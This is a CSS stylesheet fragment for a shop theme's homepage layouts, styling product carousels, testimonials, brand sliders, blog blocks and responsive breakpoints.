.homestyle6 .listingtab-wrapper .sm_listingtab .ltabs-wrap .ltabs-items-container .products-grid .owl-controls .owl-nav > div.owl-prev {
	left: -2px
}

.homestyle6 .listingtab-wrapper .sm_listingtab .ltabs-wrap .ltabs-items-container .products-grid .owl-controls .owl-nav > div.owl-next {
	right: -2px
}

.homestyle6 .listingtab-wrapper .sm_listingtab .ltabs-wrap .ltabs-items-container .products-grid:hover .owl-controls .owl-nav > div {
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s
}

.homestyle6 .testimonial-wrap {
	background: url('../images/bg-testimonial6.jpg') no-repeat top center;
	min-height: 380px
}

.homestyle6 .testimonial-wrap .testimonials .owl-controls .owl-nav > div {
	background-color: rgba(0, 0, 0, 0.8);
	border: none;
	position: absolute;
	top: 50%;
	margin-top: 30px
}

.homestyle6 .testimonial-wrap .testimonials .owl-controls .owl-nav > div:hover {
	background-color: #beae59
}

.homestyle6 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-prev {
	left: 0
}

.homestyle6 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-next {
	right: 0
}

.homestyle6 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-next:before {
	left: 15px
}

.homestyle6 .testimonial-wrap .testimonial-slider .item img {
	width: auto;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	border: 10px solid rgba(0, 0, 0, 0.5);
	width: 120px;
	margin-top: 40px;
	position: relative;
	z-index: 1
}

.homestyle6 .testimonial-wrap .testimonial-slider .item .item-inner {
	background-color: rgba(0, 0, 0, 0.85);
	color: #fff;
	position: relative;
	font-size: 116.7%;
	font-style: italic;
	padding: 77px 50px 40px 50px;
	margin: -60px auto auto;
	width: 70%;
	display: flex;
	flex-direction: column;
	justify-content: center
}

.homestyle6 .testimonial-wrap .testimonial-slider .item .item-inner .client-des {
	position: relative;
	margin: 10px 0 0 35px;
	line-height: 20px
}

.homestyle6 .testimonial-wrap .testimonial-slider .item .item-inner .client-des:before {
	content: '\f10d';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 22px;
	position: absolute;
	left: -33px;
	top: 0
}

.homestyle6 .testimonial-wrap .testimonial-slider .item .item-inner .client-des:after {
	content: '\f10e';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 22px;
	position: absolute;
	right: 0px;
	bottom: 0
}

.homestyle6 .testimonial-wrap .testimonial-slider .item .item-inner .client-name {
	margin: 8px 0 0 35px;
	text-align: center
}

.homestyle6 .testimonial-wrap .testimonial-slider .item .item-inner .client-name strong {
	text-transform: uppercase
}

.homestyle6 .product-home-listing {
	margin-top: 77px;
	margin-bottom: 60px;
	position: relative
}

.homestyle6 .product-home-listing .title-home {
	margin-bottom: 46px
}

.homestyle6 .product-home-listing .title-home h2 {
	font-size: 166.7%;
	line-height: 100%;
	color: #444;
	text-transform: uppercase;
	position: relative;
	margin-bottom: 17px
}

.homestyle6 .product-home-listing .title-home h2 strong {
	color: #beae59
}

.homestyle6 .product-home-listing .title-home h2:before {
	content: "";
	position: absolute;
	bottom: -17px;
	left: 0;
	background-color: #444 !important;
	width: 30px;
	height: 2px
}

.homestyle6 .product-home-listing .product-slider-content .owl-carousel, .homestyle6 .product-home-listing .product-slider-content .owl-carousel .owl-stage-outer {
	position: inherit
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner {
	float: left;
	margin-bottom: 20px
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .image-box {
	float: left;
	width: 130px;
	border: 1px solid #ddd
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .image-box:hover {
	border-color: #beae59
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box {
	margin-left: 150px
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .product-name {
	font-weight: 700;
	text-transform: uppercase;
	font-size: 116.7%;
	display: inline-block;
	margin-bottom: 8px
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .product-reviews-summary {
	width: 100%;
	margin-bottom: 0
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .product-reviews-summary .reviews-actions .action.view {
	display: none
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .no-rating {
	margin: 3px 0 2px
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .price-box {
	margin: 5px 0
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .price-box p {
	margin-bottom: 0
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action {
	float: left;
	margin-top: 15px
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .add-to-links {
	float: left;
	display: inline-block
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action a {
	border: 1px solid #ddd
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action {
	display: inline-block !important;
	float: left;
	line-height: 36px;
	text-align: center;
	color: #fff;
	width: 36px;
	height: 36px;
	vertical-align: top
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action:hover {
	background-color: #beae59;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action:hover:before {
	color: #fff !important
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.btn-cart {
	width: auto;
	color: #beae59;
	background-color: #fff;
	padding: 0 12px;
	border: 1px solid #ddd
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.btn-cart span {
	display: block;
	text-transform: uppercase;
	font-weight: bold
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.btn-cart:hover {
	background-color: #beae59;
	color: #fff
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.link-compare, .homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.link-wishlist {
	visibility: hidden;
	opacity: 0;
	filter: alpha(opacity=0);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.link-compare {
	margin: 0 5px
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.link-compare:before {
	content: '\f079';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 14px;
	color: #999
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.link-wishlist {
	float: right
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.link-wishlist:before {
	content: '\f004';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 14px;
	color: #999
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action span {
	display: none
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner:hover .info-product-box .bottom-action .link-compare, .homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner:hover .info-product-box .bottom-action .link-wishlist {
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s
}

.homestyle6 .product-home-listing .owl-theme .owl-controls {
	position: absolute;
	top: 0px;
	right: 0;
	width: 90px;
	background-color: #fff
}

.homestyle6 .product-home-listing .owl-theme .owl-controls .owl-nav {
	float: right
}

.homestyle6 .product-home-listing .owl-theme .owl-controls .owl-nav > div {
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff;
	visibility: hidden;
	opacity: 0;
	filter: alpha(opacity=0);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s
}

.homestyle6 .product-home-listing .owl-theme .owl-controls .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.homestyle6 .product-home-listing .owl-theme .owl-controls .owl-nav > div.next:before, .homestyle6 .product-home-listing .owl-theme .owl-controls .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.homestyle6 .product-home-listing .owl-theme .owl-controls .owl-nav > div.prev:before, .homestyle6 .product-home-listing .owl-theme .owl-controls .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.homestyle6 .product-home-listing .owl-theme .owl-controls .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.homestyle6 .product-home-listing .owl-theme .owl-controls .owl-nav > div:hover:before {
	color: #fff
}

.homestyle6 .product-home-listing .owl-theme .owl-controls .owl-nav > div.owl-prev {
	margin-right: 5px
}

.homestyle6 .product-home-listing:hover .owl-theme .owl-controls .owl-nav > div {
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s
}

.homestyle6 .custom-slider-brands-w .custom-slider-brands {
	width: 100%;
	float: left;
	position: relative
}

.homestyle6 .custom-slider-brands-w .custom-slider-brands .item {
	background-color: #eee;
	border-right: 1px solid #fff;
	position: relative
}

.homestyle6 .custom-slider-brands-w .custom-slider-brands .item:after {
	position: absolute;
	content: "";
	background-color: #ddd;
	width: 1px;
	height: 100%;
	right: 0;
	top: 0
}

.homestyle6 .custom-slider-brands-w .custom-slider-brands .item a:hover img {
	opacity: .8;
	filter: alpha(opacity=80)
}

.homestyle6 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div {
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff;
	position: absolute;
	top: 50%;
	margin-top: -19px
}

.homestyle6 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.homestyle6 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div.next:before, .homestyle6 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.homestyle6 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div.prev:before, .homestyle6 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.homestyle6 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.homestyle6 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div:hover:before {
	color: #fff
}

.homestyle6 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div.owl-prev {
	left: -17px
}

.homestyle6 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div.owl-next {
	right: -17px
}

.homestyle6 .latest-blog-wrap {
	float: left;
	width: 100%;
	margin-top: 80px;
	margin-bottom: 40px
}

.homestyle6 .latest-blog-wrap .title-home {
	text-align: center;
	margin-bottom: 40px
}

.homestyle6 .latest-blog-wrap .title-home h2 {
	padding: 13px 0 10px;
	font-size: 216.7%;
	color: #444;
	text-transform: uppercase;
	border-top: 1px solid #444;
	border-bottom: 1px solid #444;
	display: inline-block;
	line-height: 100%
}

.homestyle6 .latest-blog-wrap .title-home strong {
	color: #beae59;
	font-weight: 700
}

.homestyle6 .latest-blog-wrap .latest-blog .item {
	float: left;
	width: 50%
}

.homestyle6 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog {
	width: 50%;
	position: relative
}

.homestyle6 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog .date-blog {
	width: 40px;
	height: 50px;
	background-color: rgba(0, 0, 0, 0.7);
	position: absolute;
	top: 10px;
	left: 10px;
	color: #fff;
	text-align: center;
	padding-top: 10px
}

.homestyle6 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog .date-blog .big-txt {
	font-size: 133.3%;
	font-weight: bold;
	line-height: 100%
}

.homestyle6 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog .date-blog .normal-txt {
	font-size: 83.333%
}

.homestyle6 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog a:hover {
	opacity: .8;
	filter: alpha(opacity=80)
}

.homestyle6 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog {
	padding: 0 30px;
	width: 50%
}

@media (min-width:768px) {
	.homestyle6 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog {
		min-height: 203px
	}

}

.homestyle6 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .postTitle {
	font-size: 100%;
	padding-bottom: 15px;
	padding-top: 30px
}

.homestyle6 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .postTitle a {
	font-size: 116.7%;
	font-weight: bold;
	text-transform: uppercase
}

.homestyle6 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .info-post {
	display: none
}

.homestyle6 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .action-post .btn-readmore {
	color: #beae59;
	text-transform: uppercase;
	padding-top: 10px;
	float: left
}

.homestyle6 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .action-post .btn-readmore:hover {
	color: #9f9256
}

.homestyle6 .latest-blog-wrap .latest-blog .item.item-1 .blog-item-content .image-blog, .homestyle6 .latest-blog-wrap .latest-blog .item.item-2 .blog-item-content .image-blog {
	float: left
}

.homestyle6 .latest-blog-wrap .latest-blog .item.item-1 .blog-item-content .image-blog:after, .homestyle6 .latest-blog-wrap .latest-blog .item.item-2 .blog-item-content .image-blog:after {
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-right: 7px solid #fff;
	position: absolute;
	content: "";
	top: 50%;
	right: 0px
}

.homestyle6 .latest-blog-wrap .latest-blog .item.item-1 .blog-item-content .info-blog, .homestyle6 .latest-blog-wrap .latest-blog .item.item-2 .blog-item-content .info-blog {
	float: left
}

.cms-index-index.cms-page-7 .page-wrapper .col1-layout > .container > .row {
	background-color: #fff;
	padding: 30px 15px;
	margin: -85px -30px -30px -30px;
	overflow: hidden;
	position: relative;
	z-index: 1
}

.homestyle7 .sm-imageslider {
	margin-bottom: 30px
}

.homestyle7 .sm-imageslider .owl-theme .owl-controls .owl-dots {
	margin-top: -25px
}

.homestyle7 .sm-imageslider .owl-theme .owl-controls .owl-nav .owl-prev::before {
	left: 30px
}

.homestyle7 .sm-imageslider .owl-theme .owl-controls .owl-nav .owl-next::before {
	right: 30px
}

.homestyle7 .banner-infos-w {
	background-color: #f9f9f9;
	border-bottom: 1px solid #e6e6e6;
	border-top: 1px solid #e6e6e6
}

.homestyle7 .banner-infos-w .banner-infos {
	padding: 15px 0;
	float: left;
	width: 100%
}

.homestyle7 .banner-infos-w .banner-infos .banner-info {
	width: 33.333%;
	float: left
}

.homestyle7 .banner-infos-w .banner-infos .banner-info img {
	float: left
}

.homestyle7 .banner-infos-w .banner-infos .banner-info .banner-cont {
	float: left;
	padding-left: 20px;
	padding-top: 25px;
	color: #444
}

.homestyle7 .banner-infos-w .banner-infos .banner-info .banner-cont a {
	font-size: 133.3%;
	text-transform: uppercase;
	font-weight: 700;
	line-height: 100%
}

.homestyle7 .static-categories {
	margin-top: 30px
}

.homestyle7 .static-categories img {
	width: 100%
}

.homestyle7 .static-categories .row-cate1 {
	float: left;
	margin-bottom: 15px !important
}

.homestyle7 .static-categories .row-cate1 .static-cate {
	width: 25%
}

.homestyle7 .static-categories .row-cate {
	margin: 0 -7px
}

.homestyle7 .static-categories .row-cate .static-cate {
	float: left;
	padding: 0 7px
}

.homestyle7 .static-categories .row-cate .static-cate .cate-inner {
	position: relative
}

.homestyle7 .static-categories .row-cate .static-cate .inner {
	height: 50px;
	line-height: 50px;
	background-color: rgba(0, 0, 0, 0.6);
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	text-align: center;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out
}

.homestyle7 .static-categories .row-cate .static-cate .inner a {
	color: #fff;
	font-size: 150%
}

.homestyle7 .static-categories .row-cate .static-cate .inner a:hover {
	color: #beae59
}

.homestyle7 .static-categories .row-cate .static-cate:hover {
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	cursor: pointer
}

.homestyle7 .static-categories .row-cate .static-cate:hover .inner {
	height: 100%;
	line-height: 30px;
	display: flex;
	justify-content: center;
	flex-direction: column
}

.homestyle7 .static-categories .row-cate2 .static-cate {
	width: 25%
}

.homestyle7 .static-categories .row-cate2 .cate-banner {
	width: 50%
}

.homestyle7 .static-categories .row-cate2 .cate-banner a {
	position: relative;
	display: block
}

.homestyle7 .static-categories .row-cate2 .cate-banner a:before {
	bottom: 30px;
	content: "";
	left: 30px;
	position: absolute;
	right: 30px;
	top: 30px;
	-o-transition: all .2s ease 0s;
	transition: all .2s ease 0s;
	-moz-transition: all .2s ease 0s;
	-webkit-transition: all .2s ease 0s
}

.homestyle7 .static-categories .row-cate2 .cate-banner a:hover:before {
	background: #000 none repeat scroll 0 0;
	bottom: 0;
	left: 0;
	opacity: .2;
	filter: alpha(opacity=20);
	right: 0;
	top: 0
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product {
	clear: both;
	float: left;
	width: 100%;
	margin-top: 60px
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider {
	margin-top: 30px;
	overflow: hidden;
	position: relative
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .products-grid .item, .homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .products-list .item {
	margin-bottom: 0
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .products-grid .item .item-inner, .homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .products-list .item .item-inner {
	border: 1px solid transparent;
	margin-bottom: 1px
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .products-grid .item .item-inner .bottom-action, .homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .products-list .item .item-inner .bottom-action {
	visibility: hidden;
	opacity: 0;
	filter: alpha(opacity=0);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .products-grid .item:hover .item-inner, .homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .products-list .item:hover .item-inner {
	border-color: #ddd
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .products-grid .item:hover .item-inner .bottom-action, .homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .products-list .item:hover .item-inner .bottom-action {
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .owl-theme .owl-controls .owl-nav > div {
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff;
	position: absolute;
	top: 50%;
	margin-top: -30px;
	visibility: hidden;
	opacity: 0;
	filter: alpha(opacity=0);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .owl-theme .owl-controls .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .owl-theme .owl-controls .owl-nav > div.next:before, .homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .owl-theme .owl-controls .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .owl-theme .owl-controls .owl-nav > div.prev:before, .homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .owl-theme .owl-controls .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .owl-theme .owl-controls .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .owl-theme .owl-controls .owl-nav > div:hover:before {
	color: #fff
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .owl-theme .owl-controls .owl-nav > div.owl-prev {
	left: 15px
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .owl-theme .owl-controls .owl-nav > div.owl-next {
	right: 15px
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider:hover .owl-theme .owl-controls .owl-nav > div {
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product .title-home {
	text-align: center
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product .title-home h2 {
	padding: 10px 0 5px 0;
	font-size: 200%;
	color: #444;
	text-transform: uppercase;
	border-top: 1px solid #666;
	border-bottom: 1px solid #666;
	display: inline-block;
	position: relative;
	font-weight: 700
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product .title-home h2:before {
	position: absolute;
	content: "";
	width: 100%;
	height: 1px;
	background-color: #b2b2b2 !important;
	top: 2px;
	left: 0
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product .title-home h2:after {
	position: absolute;
	content: "";
	width: 100%;
	height: 1px;
	background-color: #b2b2b2 !important;
	bottom: -4px;
	left: 0
}

.homestyle7 .slider-basic-wrapper .block-slider-basic-product .title-home strong {
	color: #beae59
}

@media (max-width:1199px) {
	#search_mini_form .form-search i {
		display: none
	}

	.custom-slider-img-w .owl-theme .owl-item img, .sm-imageslider .owl-theme .owl-item img {
		width: 100%
	}

	.page-wrapper .products-grid .item .item-inner .box-image .sm_quickview_handler, .page-wrapper .products-list .item .item-inner .box-image .sm_quickview_handler {
		display: none !important
	}

}

@media (min-width:992px) and (max-width:1199px) {
	.wrapper {
		overflow-x: hidden
	}

	.cms-page-1 .sm-imageslider {
		margin-top: 0
	}

	.sm-imageslider .owl-carousel .owl-item img {
		width: 100%
	}

	.homestyle1 .banner1-w .banner a img {
		width: 100%
	}

	.homestyle1 .products-grid .item .item-inner .product-reviews-summary .rating-summary .rating-result {
		margin: auto
	}

	.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal .top-categories a {
		width: 50%;
		float: left
	}

	.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal .top-categories a img {
		width: 100%
	}

	.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav {
		bottom: 10px
	}

	.homestyle1 .wrap-content1 .products-w .block .block-title {
		padding-left: 10px
	}

	.homestyle1 .wrap-content1 .products-w .block-content .item .item-inner {
		padding-left: 10px
	}

	.homestyle1 .wrap-content1 .products-w .block-content .item .item-inner .box-info {
		margin-left: 100px
	}

	.homestyle1 .wrap-content1 .products-w .block-content .item .item-inner .box-info .product-name {
		font-size: 110%
	}

	.homestyle1 .banner-infos .banner-info {
		width: 33.333%
	}

	.homestyle1 .banner-infos .banner-info .inner {
		padding: 19px 0
	}

	.homestyle1 .banner-infos .banner-info .banner-cont {
		margin-top: 10px
	}

	.homestyle1 .banner-infos .banner-info.banner-info2::before, .homestyle1 .banner-infos .banner-info.banner-info2::after {
		display: none
	}

	.homestyle1 .banner-infos .banner-info.banner-info2 .inner {
		background-color: transparent;
		margin: 0
	}

	.homestyle1 .testimonial-wrap .testimonials .owl-stage-outer .owl-item {
		padding: 120px 70px
	}

	.homestyle1 .static-content-wrap .static-content .content3-2 .inner {
		padding-top: 70px
	}

	.homestyle1 .static-content-wrap .static-content .content3-1 .inner {
		padding-top: 64px
	}

	.homestyle1 .static-content-wrap .static-content .content2-2 .inner, .homestyle1 .static-content-wrap .static-content .content1-1 .inner {
		padding-top: 100px
	}

	.homestyle1 .static-content-wrap .static-content.static-content2 .content2-1 {
		padding: 22px 10px 12px 10px
	}

	.homestyle1 .static-content-wrap .static-content.static-content2 .content2-1 .title-home {
		margin-bottom: 10px
	}

	.homestyle1 .static-content-wrap .static-content.static-content2 .content2-1 .desc, .homestyle1 .static-content-wrap .static-content .h-margin {
		margin-bottom: 10px
	}

	.homestyle1 .static-content-wrap .static-content .content1-2 .inner {
		padding-top: 30px
	}

	.homestyle1 .latest-blog-wrap img {
		width: 100%
	}

	.homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog {
		min-height: auto
	}

	.homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .postTitle {
		padding-bottom: 5px
	}

	.homestyle1 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .info-blog, .homestyle1 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .info-blog {
		padding-top: 10px
	}

	.homestyle1 .brands-tab > ul:first-child {
		margin: 0
	}

	.homestyle1 .brands-tab .tab-content img {
		min-height: 400px
	}

	.homestyle1 .brands-tab .brands-title {
		padding: 32px 0 31px 0
	}

	.homestyle1 .brands-tab .tab-content img {
		width: 100%
	}

	.homestyle2 .products-grid .item .item-inner .bottom-action .btn-action.btn-cart {
		padding: 0
	}

	.homestyle2 .list-basic-w .list-basic-products {
		width: 55%
	}

	.homestyle2 .list-basic-w .basic-products-list .list-items .item .item-inner .box-image {
		width: 90px
	}

	.homestyle2 .list-basic-w .basic-products-list .list-items .item .item-inner .box-info {
		margin-left: 105px
	}

}

.homestyle2 .list-basic-w .basic-products-list .list-items .item .item-inner .bottom-action .btn-action.btn-cart {
	padding: 0
}

.homestyle2 .deal-wrapper .products-grid .item .box-image {
	min-height: 405px
}

.homestyle2 .deal-wrapper .sm-deals .owl-nav {
	right: 10px
}

.homestyle2 .static-categories .static-cate a {
	background-position: 0px 0
}

.homestyle2 .static-categories .static-cate-2 a {
	background-position: -159px 0;
}

.homestyle2 .static-categories .static-cate-3 a {
	background-position: -316px 0;
}

.homestyle2 .static-categories .static-cate-4 a {
	background-position: 0px -135px;
}

.homestyle2 .static-categories .static-cate-5 a {
	background-position: -158px -135px;
}

.homestyle2 .static-categories .static-cate-6 a {
	background-position: -316px -135px;
}

.homestyle2 .static-categories .static-cate-7 a {
	background-position: 0px -270px;
}

.homestyle2 .static-categories .static-cate-8 a {
	background-position: -160px -270px;
}

.homestyle2 .static-categories .static-cate-9 a {
	background-position: -312px -270px;
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item .image-blog img {
	height: auto
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item .info-blog {
	height: 164px;
	padding: 15px
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-2 .blog-item-content .image-blog {
	margin-top: 164px
}

